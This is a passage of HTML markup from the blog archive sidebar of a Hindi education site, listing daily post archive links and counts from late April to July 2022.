</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_25_archive.html'>
ज&#2369;ल&#2416; 25
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_24_archive.html'>
ज&#2369;ल&#2416; 24
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_23_archive.html'>
ज&#2369;ल&#2416; 23
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_22_archive.html'>
ज&#2369;ल&#2416; 22
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_21_archive.html'>
ज&#2369;ल&#2416; 21
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_20_archive.html'>
ज&#2369;ल&#2416; 20
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_19_archive.html'>
ज&#2369;ल&#2416; 19
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_18_archive.html'>
ज&#2369;ल&#2416; 18
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_17_archive.html'>
ज&#2369;ल&#2416; 17
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_16_archive.html'>
ज&#2369;ल&#2416; 16
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_15_archive.html'>
ज&#2369;ल&#2416; 15
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_14_archive.html'>
ज&#2369;ल&#2416; 14
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_13_archive.html'>
ज&#2369;ल&#2416; 13
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_11_archive.html'>
ज&#2369;ल&#2416; 11
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_10_archive.html'>
ज&#2369;ल&#2416; 10
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_09_archive.html'>
ज&#2369;ल&#2416; 09
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_08_archive.html'>
ज&#2369;ल&#2416; 08
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_07_archive.html'>
ज&#2369;ल&#2416; 07
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_06_archive.html'>
ज&#2369;ल&#2416; 06
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_05_archive.html'>
ज&#2369;ल&#2416; 05
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_04_archive.html'>
ज&#2369;ल&#2416; 04
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_03_archive.html'>
ज&#2369;ल&#2416; 03
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_02_archive.html'>
ज&#2369;ल&#2416; 02
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_01_archive.html'>
ज&#2369;ल&#2416; 01
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/06/'>
ज&#2370;न
</a>
<span class='post-count' dir='ltr'>(981)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_30_archive.html'>
ज&#2370;न 30
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_29_archive.html'>
ज&#2370;न 29
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_28_archive.html'>
ज&#2370;न 28
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_27_archive.html'>
ज&#2370;न 27
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_26_archive.html'>
ज&#2370;न 26
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_25_archive.html'>
ज&#2370;न 25
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_24_archive.html'>
ज&#2370;न 24
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_23_archive.html'>
ज&#2370;न 23
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_22_archive.html'>
ज&#2370;न 22
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_21_archive.html'>
ज&#2370;न 21
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_20_archive.html'>
ज&#2370;न 20
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_19_archive.html'>
ज&#2370;न 19
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_18_archive.html'>
ज&#2370;न 18
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_17_archive.html'>
ज&#2370;न 17
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_16_archive.html'>
ज&#2370;न 16
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_15_archive.html'>
ज&#2370;न 15
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_14_archive.html'>
ज&#2370;न 14
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_13_archive.html'>
ज&#2370;न 13
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_12_archive.html'>
ज&#2370;न 12
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_11_archive.html'>
ज&#2370;न 11
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_10_archive.html'>
ज&#2370;न 10
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_09_archive.html'>
ज&#2370;न 09
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_08_archive.html'>
ज&#2370;न 08
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_07_archive.html'>
ज&#2370;न 07
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_06_archive.html'>
ज&#2370;न 06
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_05_archive.html'>
ज&#2370;न 05
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_04_archive.html'>
ज&#2370;न 04
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_03_archive.html'>
ज&#2370;न 03
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_02_archive.html'>
ज&#2370;न 02
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_06_01_archive.html'>
ज&#2370;न 01
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/05/'>
मई
</a>
<span class='post-count' dir='ltr'>(1197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_31_archive.html'>
मई 31
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_30_archive.html'>
मई 30
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_29_archive.html'>
मई 29
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_28_archive.html'>
मई 28
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_27_archive.html'>
मई 27
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_26_archive.html'>
मई 26
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_25_archive.html'>
मई 25
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_24_archive.html'>
मई 24
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_23_archive.html'>
मई 23
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_22_archive.html'>
मई 22
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_21_archive.html'>
मई 21
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_20_archive.html'>
मई 20
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_19_archive.html'>
मई 19
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_18_archive.html'>
मई 18
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_17_archive.html'>
मई 17
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_16_archive.html'>
मई 16
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_15_archive.html'>
मई 15
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_14_archive.html'>
मई 14
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_13_archive.html'>
मई 13
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_12_archive.html'>
मई 12
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_11_archive.html'>
मई 11
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_10_archive.html'>
मई 10
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_09_archive.html'>
मई 09
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_08_archive.html'>
मई 08
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_07_archive.html'>
मई 07
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_06_archive.html'>
मई 06
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_05_archive.html'>
मई 05
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_04_archive.html'>
मई 04
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_03_archive.html'>
मई 03
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_02_archive.html'>
मई 02
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_05_01_archive.html'>
मई 01
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/04/'>
अप&#2381;र&#2376;ल
</a>
<span class='post-count' dir='ltr'>(1628)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_30_archive.html'>
अप&#2381;र&#2376;ल 30
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_29_archive.html'>
अप&#2381;र&#2376;ल 29
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
